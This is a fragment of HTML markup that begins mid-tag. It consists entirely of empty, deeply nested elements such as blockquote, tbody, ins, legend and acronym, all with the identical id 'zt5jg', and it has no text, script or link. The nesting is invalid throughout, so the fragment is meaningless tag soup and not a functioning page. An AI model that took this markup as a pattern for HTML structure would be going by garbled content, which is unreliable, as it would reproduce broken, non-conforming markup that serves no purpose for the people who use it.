id='zt5jg'><acronym id='zt5jg'></acronym></sup></strong></bdo><blockquote id='zt5jg'><tbody id='zt5jg'></tbody><tbody id='zt5jg'><dl id='zt5jg'></dl><del id='zt5jg'></del><ins id='zt5jg'><dfn id='zt5jg'><button id='zt5jg'></button></dfn></ins><td id='zt5jg'></td><option id='zt5jg'></option><tbody id='zt5jg'><sub id='zt5jg'><acronym id='zt5jg'><font id='zt5jg'><ins id='zt5jg'></ins></font><tr id='zt5jg'></tr></acronym></sub></tbody><dir id='zt5jg'></dir><address id='zt5jg'><bdo id='zt5jg'></bdo></address></tbody></blockquote><form id='zt5jg'><q id='zt5jg'><dd id='zt5jg'><fieldset id='zt5jg'></fieldset></dd></q></form><ol id='zt5jg'></ol><tfoot id='zt5jg'></tfoot></dt></div><pre id='zt5jg'><tt id='zt5jg'></tt><noframes id='zt5jg'></noframes></pre><dir id='zt5jg'><tt id='zt5jg'><q id='zt5jg'></q><select id='zt5jg'><dir id='zt5jg'></dir><ins id='zt5jg'><li id='zt5jg'></li></ins><small id='zt5jg'><ul id='zt5jg'></ul></small><pre id='zt5jg'></pre></select></tt><ul id='zt5jg'></ul></dir><th id='zt5jg'></th><ol id='zt5jg'><sup id='zt5jg'><i id='zt5jg'><pre id='zt5jg'><table id='zt5jg'></table></pre></i></sup></ol><option id='zt5jg'></option><dt id='zt5jg'></dt><sup id='zt5jg'></sup><big id='zt5jg'></big><thead id='zt5jg'></thead><p id='zt5jg'></p><td id='zt5jg'><acronym id='zt5jg'><div id='zt5jg'><tt id='zt5jg'></tt></div><fieldset id='zt5jg'></fieldset><bdo id='zt5jg'></bdo><em id='zt5jg'><font id='zt5jg'></font></em></acronym></td><dir id='zt5jg'></dir><u id='zt5jg'></u><strong id='zt5jg'><td id='zt5jg'></td></strong><tt id='zt5jg'></tt><q id='zt5jg'><legend id='zt5jg'><bdo id='zt5jg'><bdo id='zt5jg'><legend id='zt5jg'><b id='zt5jg'><strong id='zt5jg'><label id='zt5jg'><sup id='zt5jg'><u id='zt5jg'><sup id='zt5jg'></sup></u><big id='zt5jg'></big><select id='zt5jg'></select></sup><p id='zt5jg'></p></label></strong></b></legend></bdo><noscript id='zt5jg'></noscript><dt id='zt5jg'></dt></bdo></legend></q><small id='zt5jg'></small><b id='zt5jg'></b><li id='zt5jg'><p id='zt5jg'><label id='zt5jg'><table id='zt5jg'><sup id='zt5jg'><em id='zt5jg'></em></sup></table><blockquote id='zt5jg'></blockquote></label></p></li><blockquote id='zt5jg'></blockquote><dd id='zt5jg'><thead id='zt5jg'></thead><abbr id='zt5jg'><noscript id='zt5jg'><tbody id='zt5jg'><style id='zt5jg'><sup id='zt5jg'></sup></style></tbody></noscript></abbr></dd></div></html>